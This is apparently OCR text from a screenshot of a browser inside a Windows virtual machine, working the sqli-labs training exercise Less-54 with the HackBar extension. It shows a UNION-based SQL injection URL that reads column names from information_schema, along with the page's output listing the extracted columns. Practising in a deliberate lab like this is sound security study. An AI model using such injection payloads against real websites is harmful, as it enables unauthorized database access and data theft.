 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 x64
Less-26a Trick with comments Less-1 **Error Based- String** 192.168.2.66/sqli/Less-49/?sort= Less-54:Challenge-1
192.168.2.59/sqli/Less-54/?id=0' union select 1,group_concat(column_name) ,3 from information_schema.columns where table_
工作台 · 语雀 Button 按钮 | Eleme... 组件 | Element 移动设备
正在
Reset the Challenge!
Welcome Dhakkan
You have made : 3 of 10 attempts
Your Login name:id,sessid,secret_RAK3,tryy
Your Password:3
SQL DUMB SERIES - 54
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.59/sqli/Less-54/?id=0' union select 1,group_concat(column_name) ,3 from information_schema.columns where table_name='7qzdjubc23' and table_schema=database();-- -
Post data Referer User Agent Cookies Clear All
中
英
27
3
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。